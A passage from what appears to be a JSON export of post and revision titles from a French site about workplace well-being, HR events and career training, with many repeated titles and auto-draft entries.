sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Comment prendre soin de la sant\u00e9 des salari\u00e9s via l&#8217;activit\u00e9 physique ?","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2022 CSA pour Parella sur l&#8217;\u00e9volution des modes et espaces de travail","Brouillon auto","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Comment cultiver une bonne coh\u00e9sion d\u2019\u00e9quipe ?","Brouillon auto","Moodtalk RH #7 : Comment favoriser la QVT dans une entreprise multi-sites ?","Moodtalk RH #7 : Comment favoriser la QVT dans une entreprise multi-sites ?","Moodtalk RH #7 : Comment favoriser la QVT dans une entreprise multi-sites ?","Moodtalk RH #7 : Comment favoriser la QVT dans une entreprise multi-sites ?","Moodtalk RH #7 : Comment favoriser la QVT dans une entreprise multi-sites ?","Brouillon auto","","","","","","Webipsy #5 : Bien s&#8217;entendre au travail, est-ce vraiment n\u00e9cessaire ?","Webipsy #5 : Bien s&#8217;entendre au travail, est-ce vraiment n\u00e9cessaire ?","Webipsy #5 : Bien s&#8217;entendre au travail, est-ce vraiment n\u00e9cessaire ?","Brouillon auto","Sommet 2022 Femmes en burnout","Sommet 2022 Femmes en burnout","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Sommet 2022 Femmes en burn-out","Brouillon auto","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Construire son projet de vie id\u00e9ale","Brouillon auto","Brouillon auto","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","Brouillon auto","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","L&#8217;Entreprise nouvelle","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Brouillon auto","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Formation au Bilan de carri\u00e8re \/ comp\u00e9tences","Brouillon auto","","","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Brouillon auto","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019ikiga\u00ef de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019ikiga\u00ef de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Activer l\u2019ikiga\u00ef de vos \u00e9quipes pour leur (re)donner l\u2019envie de se lever le matin !","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Boostez votre confiance pour faciliter votre reconversion (Atelier sp\u00e9cial femmes)","Brouillon auto","","","","","","","","","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Formation : Les bases de la cr\u00e9ation d&#8217;entreprise","Brouillon auto","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Cercle de l&#8217;engagement : la communication interne peut-elle influencer l\u2019engagement salari\u00e9 ?","Brouillon auto","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Accompagner avec l&#8217;Arbre de vie","Brouillon auto","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Cercle de l\u2019Engagement | RSE : Greenwashing ou vrai levier d&#8217;engagement ?","Brouillon auto","Before Work #10 : Pr\u00e9vention sant\u00e9 des salari\u00e9s : Rien ne va plus ? Faites vos jeux !","Before Work #10 : Pr\u00e9vention sant\u00e9 des salari\u00e9s : Rien ne va plus ? Faites vos jeux !","Before Work #10 : Pr\u00e9vention sant\u00e9 des salari\u00e9s : Rien ne va plus ? Faites vos jeux !","Before Work #10 : Pr\u00e9vention sant\u00e9 des salari\u00e9s : Rien ne va plus ? Faites vos jeux !","Before Work #10 : Pr\u00e9vention sant\u00e9 des salari\u00e9s : Rien ne va plus ? Faites vos jeux !","Brouillon auto","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","QVT : quelles tendances pour 2023 ?","Brouillon auto","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Evolution des modes et espaces de travail du secteur public \u2013 barom\u00e8tre CSA-Parella","Barom\u00e8tre CSA &#8211; Parella 2022 : volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : volution des modes et espaces de travail du secteur public","Brouillon auto","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Grande d\u00e9mission : et pour ceux qui restent ?","Brouillon auto","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Perdu\u00b7e dans ta transition pro \u00e0 impact ? On t&#8217;aide \u00e0 y voir plus clair !","Brouillon auto","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Formation ARBRE DE VIE","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Brouillon auto","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Brouillon auto","Comment accompagner au mieux le retour au travail apr\u00e8s un cancer ?","Comment accompagner au mieux le retour au travail apr\u00e8s un cancer ?","Comment accompagner au mieux le retour au travail apr\u00e8s un cancer ?","Comment accompagner au mieux le retour au travail apr\u00e8s un cancer ?","Comment accompagner au mieux le retour au travail apr\u00e8s un cancer ?","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Sens au travail, reconversion, alignement professionnel","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Activer l\u2019IKIGAI de vos \u00e9quipes pour leur (re)donner l&#8217;envie de se lever le matin !","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Brouillon auto","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Formation au bilan de comp\u00e9tences \/ bilan de carri\u00e8re","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Barom\u00e8tre CSA &#8211; Parella 2022 : \u00e9volution des modes et espaces de travail du secteur public","Brouillon auto","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, Dirigeants : les cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Managers, RH, dirigeants : quelles cl\u00e9s pour mieux appr\u00e9hender et g\u00e9rer les conflits ?","Brouillon auto","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement personnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement professionnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement professionnel : Activez votre carri\u00e8re","Week-end de d\u00e9veloppement professionnel : Activez votre carri\u00e8re","Brouillon auto","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Formation Cartes mentales et mind mappings en groupe","Brouillon auto","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Brouillon auto","Injustices au travail : comment aborder ces situations ?","Injustices au travail : comment aborder ces situations ?","Injustices au travail : comment aborder ces situations ?","Injustices au travail : comment aborder ces situations ?","Injustices au travail : comment aborder ces situations ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Comment recr\u00e9er de la confiance au sein du collectif ?","Brouillon auto","Brouillon auto","Djeun&#8217;s vs Boomers : d\u00e9passer les pr\u00e9jug\u00e9s gr\u00e2ce au th\u00e9\u00e2tre","Djeun&#8217;s vs Boomers : d\u00e9passer les pr\u00e9jug\u00e9s gr\u00e2ce au th\u00e9\u00e2tre","Djeun&#8217;s vs Boomers : d\u00e9passer les pr\u00e9jug\u00e9s gr\u00e2ce au th\u00e9\u00e2tre","Djeun&#8217;s vs Boomers : d\u00e9passer les pr\u00e9jug\u00e9s gr\u00e2ce au th\u00e9\u00e2tre","Djeun&#8217;s vs Boomers : d\u00e9passer les pr\u00e9jug\u00e9s gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement | &#8220;Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement : Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement : Plafond de verre&#8221;, simple ou double vitrage ?!","Cercle de l&#8217;engagement : Plafond de verre&#8221;, simple ou double vitrage ?!","Brouillon auto","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L\u2019Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Brouillon auto","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Atelier &#8220;Trouver son IKIGA\u00cf&#8221;","Brouillon auto","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les garder !","D\u00e9mission, absent\u00e9isme, d\u00e9sengagement : remotivez vos salari\u00e9s pour les 